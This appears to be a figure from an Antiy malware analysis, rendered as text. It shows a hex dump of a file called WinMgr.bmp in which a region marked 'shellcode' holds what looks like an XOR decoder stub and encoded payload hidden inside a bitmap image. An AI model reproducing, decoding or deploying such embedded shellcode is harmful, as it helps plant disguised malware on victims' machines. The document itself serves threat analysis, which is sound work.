 WinMgr.bmp
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
0000A190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000A1A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
© ANTIY 安天
0000A1B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000A1C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000A1D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000A1E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000A1F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000A200 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
shellcode
0000A210 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000A220 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000A230 55 89 E5 8B 45 08 EB 00 89 45 EC 8D 15 4F 10 40 U‰å‹E ë ‰Eì O @
0000A240 00 8D 05 08 10 40 00 83 E8 08 29 C2 8B 45 EC 01 @ ƒè )Â‹Eì
0000A250 C2 31 DB B8 DC A2 B1 09 31 04 1A 81 3C 1A 90 90 Â1Û¸Ü¢± 1 <
0000A260 90 90 74 0D 83 FB 00 75 08 31 04 1A 40 EB E9 EB t ƒû u 1 @ëéë
0000A270 0E 83 C3 04 81 3C 1A C4 C4 C4 C4 74 02 EB D9 4C ƒÃ < ÄÄÄÄt ëÙL
0000A280 32 21 99 4C 32 21 99 4C 32 32 E5 F4 93 63 6D 57 2!™L2!™L22åô“cmW
0000A290 F0 81 82 8E AE 3A 5B C8 29 C3 21 65 BA B1 09 DC ð ‚Ž®:[È)Ã!eº± Ü
0000A2A0 93 4E 38 1C 0E 8D 68 A0 A0 9D 29 1D 6D BC 08 1B “N8 h ) m¼
0000A2B0 40 41 88 23 F9 0D 43 B6 29 EB 19 57 B0 C4 D0 1B @Aˆ#ù C¶)ë W°ÄÐ
0000A2C0 E7 41 87 92 AC 5D E1 80 B5 B1 09 55 E7 4D CE 99 çA‡’¬]á€µ± UçMÎ™
0000A2D0 52 1B F5 D1 DE 59 44 CB A2 B1 80 99 5A 76 4C 2C R õÑÞYDË¢±€™ZvL,
0000A2E0 F6 7B A6 4D 4A 8F 1E DC A2 DB 49 B4 A2 81 09 DC ö{¦MJ Ü¢ÛI´¢ Ü
0000A2F0 CA B1 0B C0 A1 DB 09 23 72 38 CF 57 E7 5D 80 DA Ê± À¡Û #r8ÏWç]€Ú
0000A300 2F B4 01 CC E2 B1 8A 34 AA 38 4F D8 29 EC F1 55 /´ Ìâ±Š4ª8OØ)ìñU
0000A310 FC BD 82 81 5E 38 57 D4 4A BC 09 DC A2 DA 6C AE ü½‚ ^8WÔJ¼ Ü¢Úl®
0000A320 CC D4 65 EF 90 9F 6D B0 CE B1 F6 8A AA 38 8F 78 ÌÔeï Ÿm°Î±öŠª8 x
0000A330 A2 B1 09 34 AE B1 09 DC D1 D9 6C B0 CE 82 3B F2 ¢± 4®± ÜÑÙl°Î‚;ò
0000A340 C6 DD 65 DC 5D E7 01 55 24 19 09 DC A2 59 04 DC ÆÝeÜ]ç U$ Ü¢Y Ü
0000A350 A2 B1 67 B9 D6 D0 79 B5 91 83 27 B8 CE DD 09 23 ¢±g¹ÖÐyµ‘ƒ'¸ÎÝ #
0000A360 F4 B9 80 5A 0E B1 09 DC 4A BD 09 DC A2 F2 65 B3 ô¹€Z ± ÜJ½ Ü¢òe³